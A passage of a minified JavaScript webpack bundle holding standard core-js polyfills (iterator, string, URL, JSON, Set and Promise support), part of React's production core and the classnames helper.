l(e,this.mapper,[t.value,this.counter++],!0)});n({target:"Iterator",proto:!0,real:!0,forced:b},{map:function(e){a(this);try{o(e)}catch(e){u(this,"throw",e)}return m?i(m,this,e):new v(s(this),{mapper:e})}})},3994:(e,t,r)=>{"use strict";var n=r(9105).charAt,i=r(6261),o=r(4483),a=r(5662),s=r(5247),c="String Iterator",l=o.set,u=o.getterFor(c);a(String,"String",function(e){l(this,{type:c,string:i(e),index:0})},function(){var e,t=u(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))})},4062:(e,t,r)=>{"use strict";var n,i=r(8612),o=r(3786),a=r(4961).f,s=r(8324),c=r(6261),l=r(4989),u=r(3312),d=r(4522),f=r(9557),p=o("".slice),h=Math.min,m=d("startsWith");i({target:"String",proto:!0,forced:!!(f||m||(n=a(String.prototype,"startsWith"),!n||n.writable))&&!m},{startsWith:function(e){var t=c(u(this));l(e);var r=s(h(arguments.length>1?arguments[1]:void 0,t.length)),n=c(e);return p(t,r,r+n.length)===n}})},4066:e=>{"use strict";var t=TypeError;e.exports=function(e,r){if(e<r)throw new t("Not enough arguments");return e}},4193:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},4246:(e,t,r)=>{"use strict";var n=r(6880).has;e.exports=function(e){return n(e),e}},4250:(e,t,r)=>{"use strict";var n=r(8473),i=r(1),o=r(382),a=r(9557),s=i("iterator");e.exports=!n(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),t=e.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return e.pathname="c%20d",t.forEach(function(e,r){t.delete("b"),n+=r+e}),r.delete("a",2),r.delete("b",void 0),a&&(!e.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!t.size&&(a||!o)||!t.sort||"https://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},4253:(e,t,r)=>{"use strict";var n=r(8473);e.exports=!n(function(){var e="9007199254740993",t=JSON.rawJSON(e);return!JSON.isRawJSON(t)||JSON.stringify(t)!==e})},4338:(e,t,r)=>{"use strict";var n={};n[r(1)("toStringTag")]="z",e.exports="[object z]"===String(n)},4347:(e,t)=>{"use strict";t.f=Object.getOwnPropertySymbols},4360:(e,t,r)=>{"use strict";var n=r(8612),i=r(2293),o=r(1506),a=r(41),s=[].push;n({target:"Iterator",proto:!0,real:!0},{toArray:function(){var e=[];return o(a(i(this)),s,{that:e,IS_RECORD:!0}),e}})},4362:(e,t,r)=>{"use strict";r(2332)},4403:(e,t)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),i=Symbol.for("react.fragment"),o=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),s=Symbol.for("react.provider"),c=Symbol.for("react.context"),l=Symbol.for("react.forward_ref"),u=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator;var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,b={};function v(e,t,r){this.props=e,this.context=t,this.refs=b,this.updater=r||h}function y(){}function g(e,t,r){this.props=e,this.context=t,this.refs=b,this.updater=r||h}v.prototype.isReactComponent={},v.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},y.prototype=v.prototype;var w=g.prototype=new y;w.constructor=g,m(w,v.prototype),w.isPureReactComponent=!0;var S=Array.isArray,_=Object.prototype.hasOwnProperty,z={current:null},E={key:!0,ref:!0,__self:!0,__source:!0};function x(e,t,n){var i,o={},a=null,s=null;if(null!=t)for(i in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(a=""+t.key),t)_.call(t,i)&&!E.hasOwnProperty(i)&&(o[i]=t[i]);var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){for(var l=Array(c),u=0;u<c;u++)l[u]=arguments[u+2];o.children=l}if(e&&e.defaultProps)for(i in c=e.defaultProps)void 0===o[i]&&(o[i]=c[i]);return{$$typeof:r,type:e,key:a,ref:s,props:o,_owner:z.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var k=/\/+/g;function O(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(e){return t[e]})}(""+e.key):t.toString(36)}function L(e,t,i,o,a){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var c=!1;if(null===e)c=!0;else switch(s){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case r:case n:c=!0}}if(c)return a=a(c=e),e=""===o?"."+O(c,0):o,S(a)?(i="",null!=e&&(i=e.replace(k,"$&/")+"/"),L(a,t,i,"",function(e){return e})):null!=a&&(A(a)&&(a=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(a,i+(!a.key||c&&c.key===a.key?"":(""+a.key).replace(k,"$&/")+"/")+e)),t.push(a)),1;if(c=0,o=""===o?".":o+":",S(e))for(var l=0;l<e.length;l++){var u=o+O(s=e[l],l);c+=L(s,t,i,u,a)}else if(u=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof u)for(e=u.call(e),l=0;!(s=e.next()).done;)c+=L(s=s.value,t,i,u=o+O(s,l++),a);else if("object"===s)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return c}function P(e,t,r){if(null==e)return e;var n=[],i=0;return L(e,n,"","",function(e){return t.call(r,e,i++)}),n}function T(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)},function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var C={current:null},I={transition:null};function q(){throw Error("act(...) is not supported in production builds of React.")}t.useEffect=function(e,t){return C.current.useEffect(e,t)},t.useLayoutEffect=function(e,t){return C.current.useLayoutEffect(e,t)}},4419:(e,t,r)=>{"use strict";var n=r(9105).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},4452:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var e="",t=0;t<arguments.length;t++){var r=arguments[t];r&&(e=a(e,o(r)))}return e}function o(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return i.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=a(t,r));return t}function a(e,t){return t?e?e+" "+t:e+t:e}e.exports?(i.default=i,e.exports=i):void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}()},4481:(e,t,r)=>{"use strict";var n=r(4914),i=r(6960),o=r(1091),a=r(2914),s=function(e,t,r,c,l,u,d,f){for(var p,h,m=l,b=0,v=!!d&&a(d,f);b<c;)b in r&&(p=v?v(r[b],b,t):r[b],u>0&&n(p)?(h=i(p),m=s(e,t,p,h,m,u-1)-1):(o(m+1),e[m]=p),m++),b++;return m};e.exports=s},4483:(e,t,r)=>{"use strict";var n,i,o,a=r(4644),s=r(5578),c=r(1704),l=r(9037),u=r(5755),d=r(1831),f=r(5409),p=r(1507),h="Object already initialized",m=s.TypeError,b=s.WeakMap;if(a||d.state){var v=d.state||(d.state=new b);v.get=v.get,v.has=v.has,v.set=v.set,n=function(e,t){if(v.has(e))throw new m(h);return t.facade=e,v.set(e,t),t},i=function(e){return v.get(e)||{}},o=function(e){return v.has(e)}}else{var y=f("state");p[y]=!0,n=function(e,t){if(u(e,y))throw new m(h);return t.facade=e,l(e,y,t),t},i=function(e){return u(e,y)?e[y]:{}},o=function(e){return u(e,y)}}e.exports={set:n,get:i,has:o,enforce:function(e){return o(e)?i(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=i(t)).type!==e)throw new m("Incompatible receiver, "+e+" required");return r}}}},4507:(e,t,r)=>{"use strict";var n=r(5578),i=r(5207);e.exports=function(e){if(i){try{return n.process.getBuiltinModule(e)}catch(e){}try{return Function('return require("'+e+'")')()}catch(e){}}}},4522:(e,t,r)=>{"use strict";var n=r(1)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(r){try{return t[n]=!1,"/./"[e](t)}catch(e){}}return!1}},4528:(e,t,r)=>{"use strict";var n=r(8473),i=r(5578).RegExp;e.exports=n(function(){var e=i("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},4544:(e,t,r)=>{"use strict";var n=r(4762),i=r(3312),o=r(6261),a=r(5870),s=n("".replace),c=RegExp("^["+a+"]+"),l=RegExp("(^|[^"+a+"])["+a+"]+$"),u=function(e){return function(t){var r=o(i(t));return 1&e&&(r=s(r,c,"")),2&e&&(r=s(r,l,"$1")),r}};e.exports={start:u(1),end:u(2),trim:u(3)}},4551:(e,t,r)=>{"use strict";var n=r(9703);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},4644:(e,t,r)=>{"use strict";var n=r(5578),i=r(1483),o=n.WeakMap;e.exports=i(o)&&/native code/.test(String(o))},4741:e=>{"use strict";e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4762:(e,t,r)=>{"use strict";var n=r(274),i=Function.prototype,o=i.call,a=n&&i.bind.bind(o,o);e.exports=n?a:function(e){return function(){return o.apply(e,arguments)}}},4771:(e,t,r)=>{"use strict";var n=r(8612),i=r(4481),o=r(2347),a=r(6960),s=r(3005),c=r(4551);n({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=o(this),r=a(t),n=c(t,0);return n.length=i(n,t,t,r,0,void 0===e?1:s(e)),n}})},4786:(e,t,r)=>{"use strict";var n=r(1704),i=r(1278),o=r(1)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[o])?!!t:"RegExp"===i(e))}},4815:(e,t,r)=>{"use strict";var n=r(4762);e.exports=n({}.isPrototypeOf)},4824:(e,t,r)=>{"use strict";var n=r(6880),i=r(1639),o=n.Set,a=n.add;e.exports=function(e){var t=new o;return i(e,function(e){a(t,e)}),t}},4842:e=>{"use strict";e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},4887:(e,t,r)=>{"use strict";var n=r(1807),i=r(8120),o=r(2293),a=r(8761),s=r(6665),c=TypeError;e.exports=function(e,t){var r=arguments.length<2?s(e):t;if(i(r))return o(n(r,e));throw new c(a(e)+" is not iterable")}},4914:(e,t,r)=>{"use strict";var n=r(1278);e.exports=Array.isArray||function(e){return"Array"===n(e)}},4939:(e,t,r)=>{"use strict";var n=r(4762),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,l=n(a.exec),u=Math.floor,d=String.fromCharCode,f=n("".charCodeAt),p=n([].join),h=n([].push),m=n("".replace),b=n("".split),v=n("".toLowerCase),y=function(e){return e+22+75*(e<26)},g=function(e,t,r){var n=0;for(e=r?u(e/700):e>>1,e+=u(e/t);e>455;)e=u(e/35),n+=36;return u(n+36*e/(e+38))},w=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=f(e,r++);if(i>=55296&&i<=56319&&r<n){var o=f(e,r++);56320==(64512&o)?h(t,((1023&i)<<10)+(1023&o)+65536):(h(t,i),r--)}else h(t,i)}return t}(e);var r,n,o=e.length,a=128,l=0,m=72;for(r=0;r<e.length;r++)(n=e[r])<128&&h(t,d(n));var b=t.length,v=b;for(b&&h(t,"-");v<o;){var w=i;for(r=0;r<e.length;r++)(n=e[r])>=a&&n<w&&(w=n);var S=v+1;if(w-a>u((i-l)/S))throw new c(s);for(l+=(w-a)*S,a=w,r=0;r<e.length;r++){if((n=e[r])<a&&++l>i)throw new c(s);if(n===a){for(var _=l,z=36;;){var E=z<=m?1:z>=m+26?26:z-m;if(_<E)break;var x=_-E,A=36-E;h(t,d(y(E+x%A))),_=u(x/A),z+=36}h(t,d(y(_))),m=g(l,S,v===b),l=0,v++}}l++,a++}return p(t,"")};e.exports=function(e){var t,r,n=[],i=b(m(v(e),a,"."),".");for(t=0;t<i.length;t++)r=i[t],h(n,l(o,r)?"xn--"+w(r):r);return p(n,".")}},4961:(e,t,r)=>{"use strict";var n=r(382),i=r(1807),o=r(7611),a=r(7738),s=r(5599),c=r(3815),l=r(5755),u=r(1799),d=Object.getOwnPropertyDescriptor;t.f=n?d:function(e,t){if(e=s(e),t=c(t),u)try{return d(e,t)}catch(e){}if(l(e,t))return a(!i(o.f,e,t),e[t])}},4962:(e,t,r)=>{"use strict";var n=r(5599),i=r(7095),o=r(6775),a=r(4483),s=r(5835).f,c=r(5662),l=r(5247),u=r(9557),d=r(382),f="Array Iterator",p=a.set,h=a.getterFor(f);e.exports=c(Array,"Array",function(e,t){p(this,{type:f,target:n(e),index:0,kind:t})},function(){var e=h(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,l(void 0,!0);switch(e.kind){case"keys":return l(r,!1);case"values":return l(t[r],!1)}return l([r,t[r]],!1)},"values");var m=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!u&&d&&"values"!==m.name)try{s(m,"name",{value:"values"})}catch(e){}},4989:(e,t,r)=>{"use strict";var n=r(4786),i=TypeError;e.exports=function(e){if(n(e))throw new i("The method doesn't accept regular expressions");return e}},5021:(e,t,r)=>{"use strict";var n=r(8612),i=r(8865);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},5022:(e,t,r)=>{"use strict";var n=r(6029);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5035:(e,t,r)=>{"use strict";var n=r(382),i=r(3933),o=r(1278),a=r(3864),s=r(4483).get,c=RegExp.prototype,l=TypeError;n&&i&&a(c,"dotAll",{configurable:!0,get:function(){if(this!==c){if("RegExp"===o(this))return!!s(this).dotAll;throw new l("Incompatible receiver, RegExp required")}}})},5075:(e,t,r)=>{"use strict";var n=r(1807),i=r(3358),o=r(2293),a=r(1704),s=r(3312),c=r(5420),l=r(6261),u=r(2564),d=r(2428);i("search",function(e,t,r){return[function(t){var r=s(this),i=a(t)?u(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](l(r))},function(e){var n=o(this),i=l(e),a=r(t,n,i);if(a.done)return a.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var u=d(n,i);return c(n.lastIndex,s)||(n.lastIndex=s),null===u?-1:u.index}]})},5207:(e,t,r)=>{"use strict";var n=r(3897);e.exports="NODE"===n},5214:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(1506),a=r(8120),s=r(2293),c=r(41),l=r(6721),u=r(5267)("every",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:u},{every:function(e){s(this);try{a(e)}catch(e){l(this,"throw",e)}if(u)return i(u,this,e);var t=c(this),r=0;return!o(t,function(t,n){if(!e(t,r++))return n()},{IS_RECORD:!0,INTERRUPTED:!0}).stopped}})},5242:(e,t,r)=>{"use strict";var n=r(1409),i=function(e){return{size:e,has:function(){return!1},keys:function(){return{next:function(){return{done:!0}}}}}},o=function(e){return{size:e,has:function(){return!0},keys:function(){throw new Error("e")}}};e.exports=function(e,t){var r=n("Set");try{(new r)[e](i(0));try{return(new r)[e](i(-1)),!1}catch(n){if(!t)return!0;try{return(new r)[e](o(-1/0)),!1}catch(n){return t(new r([1,2])[e](o(1/0)))}}}catch(e){return!1}}},5247:e=>{"use strict";e.exports=function(e,t){return{value:e,done:t}}},5267:(e,t,r)=>{"use strict";var n=r(5578);e.exports=function(e,t){var r=n.Iterator,i=r&&r.prototype,o=i&&i[e],a=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(e){e instanceof t||(a=!1)}if(!a)return o}},5290:(e,t,r)=>{"use strict";var n,i=r(2293),o=r(5799),a=r(4741),s=r(1507),c=r(2811),l=r(3145),u=r(5409),d="prototype",f="script",p=u("IE_PROTO"),h=function(){},m=function(e){return"<"+f+">"+e+"</"+f+">"},b=function(e){e.write(m("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;v="undefined"!=typeof document?document.domain&&n?b(n):(t=l("iframe"),r="java"+f+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(m("document.F=Object")),e.close(),e.F):b(n);for(var i=a.length;i--;)delete v[d][a[i]];return v()};s[p]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(h[d]=i(e),r=new h,h[d]=null,r[p]=e):r=v(),void 0===t?r:o.f(r,t)}},5299:(e,t,r)=>{"use strict";var n=r(1),i=r(6775),o=n("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},5352:(e,t,r)=>{"use strict";r(7095)("flat")},5409:(e,t,r)=>{"use strict";var n=r(7255),i=r(1866),o=n("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},5420:e=>{"use strict";e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},5459:e=>{"use strict";var t=function(){this.head=null,this.tail=null};t.prototype={add:function(e){var t={item:e,next:null},r=this.tail;r?r.next=t:this.head=t,this.tail=t},get:function(){var e=this.head;if(e)return null===(this.head=e.next)&&(this.tail=null),e.item}},e.exports=t},5472:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880),o=r(5828),a=r(3131),s=r(1639),c=r(6001),l=i.Set,u=i.add,d=i.has;e.exports=function(e){var t=n(this),r=a(e),i=new l;return o(t)>r.size?c(r.getIterator(),function(e){d(t,e)&&u(i,e)}):s(t,function(e){r.includes(e)&&u(i,e)}),i}},5502:(e,t,r)=>{"use strict";var n=r(5578),i=r(2832),o=r(1483),a=r(8730),s=r(7268),c=r(1),l=r(3897),u=r(9557),d=r(6477),f=i&&i.prototype,p=c("species"),h=!1,m=o(n.PromiseRejectionEvent),b=a("Promise",function(){var e=s(i),t=e!==String(i);if(!t&&66===d)return!0;if(u&&(!f.catch||!f.finally))return!0;if(!d||d<51||!/native code/.test(e)){var r=new i(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((r.constructor={})[p]=n,!(h=r.then(function(){})instanceof n))return!0}return!(t||"BROWSER"!==l&&"DENO"!==l||m)});e.exports={CONSTRUCTOR:b,REJECTION_EVENT:m,SUBCLASSING:h}},5578:function(e,t,r){"use strict";var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},5599:(e,t,r)=>{"use strict";var n=r(2121),i=r(3312);e.exports=function(e){return n(i(e))}},5637:(e,t,r)=>{"use strict";var n=r(9461);e.exports=/MSIE|Trident/.test(n)},5662:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807),o=r(9557),a=r(2048),s=r(1483),c=r(1040),l=r(3181),u=r(1953),d=r(2277),f=r(9037),p=r(7914),h=r(1),m=r(6775),b=r(1851),v=a.PROPER,y=a.CONFIGURABLE,g=b.IteratorPrototype,w=b.BUGGY_SAFARI_ITERATORS,S=h("iterator"),_="keys",z="values",E="entries",x=function(){return this};e.exports=function(e,t,r,a,h,b,A){c(r,t,a);var k,O,L,P=function(e){if(e===h&&j)return j;if(!w&&e&&e in I)return I[e];switch(e){case _:case z:case E:return function(){return new r(this,e)}}return function(){return new r(this)}},T=t+" Iterator",C=!1,I=e.prototype,q=I[S]||I["@@iterator"]||h&&I[h],j=!w&&q||P(h),N="Array"===t&&I.entries||q;if(N&&(k=l(N.call(new e)))!==Object.prototype&&k.next&&(o||l(k)===g||(u?u(k,g):s(k[S])||p(k,S,x)),d(k,T,!0,!0),o&&(m[T]=x)),v&&h===z&&q&&q.name!==z&&(!o&&y?f(I,"name",z):(C=!0,j=function(){return i(q,this)})),h)if(O={values:P(z),keys:b?j:P(_),entries:P(E)},A)for(L in O)(w||C||!(L in I))&&p(I,L,O[L]);else n({target:t,proto:!0,forced:w||C},O);return o&&!A||I[S]===j||p(I,S,j,{name:h}),m[t]=j,O}},5673:(e,t,r)=>{"use strict";var n=r(7914),i=r(4762),o=r(6261),a=r(4066),s=URLSearchParams,c=s.prototype,l=i(c.append),u=i(c.delete),d=i(c.forEach),f=i([].push),p=new s("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(c,"delete",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return u(this,e);var n=[];d(this,function(e,t){f(n,{key:t,value:e})}),a(t,1);for(var i,s=o(e),c=o(r),p=0,h=0,m=!1,b=n.length;p<b;)i=n[p++],m||i.key===s?(m=!0,u(this,i.key)):h++;for(;h<b;)(i=n[h++]).key===s&&i.value===c||l(this,i.key,i.value)},{enumerable:!0,unsafe:!0})},5724:(e,t,r)=>{"use strict";var n=r(8612),i=r(2347),o=r(6960),a=r(9273),s=r(1091);n({target:"Array",proto:!0,arity:1,forced:r(8473)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}()},{push:function(e){var t=i(this),r=o(t),n=arguments.length;s(r+n);for(var c=0;c<n;c++)t[r]=arguments[c],r++;return a(t,r),r}})},5755:(e,t,r)=>{"use strict";var n=r(4762),i=r(2347),o=n({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(i(e),t)}},5774:(e,t,r)=>{"use strict";var n=r(8612),i=r(1409),o=r(9557),a=r(2832),s=r(5502).CONSTRUCTOR,c=r(2172),l=i("Promise"),u=o&&!s;n({target:"Promise",stat:!0,forced:o||s},{resolve:function(e){return c(u&&this===l?a:this,e)}})},5790:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880).add,o=r(4824),a=r(3131),s=r(6001);e.exports=function(e){var t=n(this),r=a(e).getIterator(),c=o(t);return s(r,function(e){i(c,e)}),c}},5799:(e,t,r)=>{"use strict";var n=r(382),i=r(3896),o=r(5835),a=r(2293),s=r(5599),c=r(3658);t.f=n&&!i?Object.defineProperties:function(e,t){a(e);for(var r,n=s(t),i=c(t),l=i.length,u=0;l>u;)o.f(e,r=i[u++],n[r]);return e}},5828:(e,t,r)=>{"use strict";var n=r(680),i=r(6880);e.exports=n(i.proto,"size","get")||function(e){return e.size}},5835:(e,t,r)=>{"use strict";var n=r(382),i=r(1799),o=r(3896),a=r(2293),s=r(3815),c=TypeError,l=Object.defineProperty,u=Object.getOwnPropertyDescriptor,d="enumerable",f="configurable",p="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&p in r&&!r[p]){var n=u(e,t);n&&n[p]&&(e[t]=r.value,r={configurable:f in r?r[f]:n[f],enumerable:d in r?r[d]:n[d],writable:!1})}return l(e,t,r)}:l:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return l(e,t,r)}catch(e){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},5864:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mPipe=void 0;var n=r(7998);t.mPipe=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=e[0],i=e.slice(1);return function(){for(var e,t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];return t.every(n.isT)&&null!==(e=i.reduce(function(e,t){return(0,n.isT)(e)?t(e):void 0},r.apply(void 0,t)))&&void 0!==e?e:void 0}}},5870:e=>{"use strict";e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},5983:e=>{"use strict";e.exports=function(e){return null==e}},6001:(e,t,r)=>{"use strict";var n=r(1807);e.exports=function(e,t,r){for(var i,o,a=r?e:e.iterator,s=e.next;!(i=n(s,a)).done;)if(void 0!==(o=t(i.value)))return o}},6006:(e,t,r)=>{"use strict";var n=r(4246),i=r(6880),o=r(4824),a=r(5828),s=r(3131),c=r(1639),l=r(6001),u=i.has,d=i.remove;e.exports=function(e){var t=n(this),r=s(e),i=o(t);return a(t)<=r.size?c(t,function(e){r.includes(e)&&d(i,e)}):l(r.getIterator(),function(e){u(i,e)&&d(i,e)}),i}},6021:(e,t,r)=>{"use strict";var n=r(4815),i=TypeError;e.exports=function(e,t){if(n(t,e))return e;throw new i("Incorrect invocation")}},6029:(e,t,r)=>{"use strict";var n=r(6477),i=r(8473),o=r(5578).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},6054:(e,t,r)=>{"use strict";var n=r(8612),i=r(101);n({global:!0,forced:parseInt!==i},{parseInt:i})},6060:(e,t,r)=>{"use strict";var n=r(8761),i=TypeError;e.exports=function(e,t){if(!delete e[t])throw new i("Cannot delete property "+n(t)+" of "+n(e))}},6142:(e,t,r)=>{"use strict";var n=r(2914),i=r(1807),o=r(2347),a=r(8901),s=r(5299),c=r(943),l=r(6960),u=r(670),d=r(4887),f=r(6665),p=Array;e.exports=function(e){var t=o(e),r=c(this),h=arguments.length,m=h>1?arguments[1]:void 0,b=void 0!==m;b&&(m=n(m,h>2?arguments[2]:void 0));var v,y,g,w,S,_,z=f(t),E=0;if(!z||this===p&&s(z))for(v=l(t),y=r?new this(v):p(v);v>E;E++)_=b?m(t[E],E):t[E],u(y,E,_);else for(y=r?new this:[],S=(w=d(t,z)).next;!(g=i(S,w)).done;E++)_=b?a(w,m,[g.value,E],!0):g.value,u(y,E,_);return y.length=E,y}},6145:(e,t,r)=>{"use strict";var n=r(4338),i=r(1483),o=r(1278),a=r(1)("toStringTag"),s=Object,c="Arguments"===o(function(){return arguments}());e.exports=n?o:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),a))?r:c?o(t):"Object"===(n=o(t))&&i(t.callee)?"Arguments":n}},6184:(e,t,r)=>{"use strict";var n=r(8612),i=r(1409),o=r(3067),a=r(1807),s=r(4762),c=r(8473),l=r(4914),u=r(1483),d=r(8992),f=r(1423),p=r(1278),h=r(6261),m=r(1698),b=r(9538),v=r(1866),y=r(6029),g=r(4253),w=String,S=i("JSON","stringify"),_=s(/./.exec),z=s("".charAt),E=s("".charCodeAt),x=s("".replace),A=s("".slice),k=s([].push),O=s(1.1.toString),L=/[\uD800-\uDFFF]/g,P=/^[\uD800-\uDBFF]$/,T=/^[\uDC00-\uDFFF]$/,C=v(),I=C.length,q=!y||c(function(){var e=i("Symbol")("stringify detection");return"[null]"!==S([e])||"{}"!==S({a:e})||"{}"!==S(Object(e))}),j=c(function(){return'"\\udf06\\ud834"'!==S("\udf06\ud834")||'"\\udead"'!==S("\udead")}),N=q?function(e,t){var r=m(arguments),n=R(t);if(u(n)||void 0!==e&&!f(e))return r[1]=function(e,t){if(u(n)&&(t=a(n,this,w(e),t)),!f(t))return t},o(S,null,r)}:S,M=function(e,t,r){var n=z(r,t-1),i=z(r,t+1);return _(P,e)&&!_(T,i)||_(T,e)&&!_(P,n)?"\\u"+O(E(e,0),16):e},R=function(e){if(u(e))return e;if(l(e)){for(var t=e.length,r=[],n=0;n<t;n++){var i=e[n];"string"==typeof i?k(r,i):"number"!=typeof i&&"Number"!==p(i)&&"String"!==p(i)||k(r,h(i))}var o=r.length,a=!0;return function(e,t){if(a)return a=!1,t;if(l(this))return t;for(var n=0;n<o;n++)if(r[n]===e)return t}}};S&&n({target:"JSON",stat:!0,arity:3,forced:q||j||!g},{stringify:function(e,t,r){var n=R(t),i=[],o=N(e,function(e,t){var r=u(n)?a(n,this,w(e),t):t;return!g&&d(r)?C+(k(i,r.rawJSON)-1):r},r);if("string"!=typeof o)return o;if(j&&(o=x(o,L,M)),g)return o;for(var s="",c=o.length,l=0;l<c;l++){var f=z(o,l);if('"'===f){var p=b(o,++l).end-1,h=A(o,l,p);s+=A(h,0,I)===C?i[A(h,I)]:'"'+h+'"',l=p}else s+=f}return s}})},6218:(e,t,r)=>{"use strict";var n=r(8612),i=r(1807);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},6249:(e,t,r)=>{"use strict";var 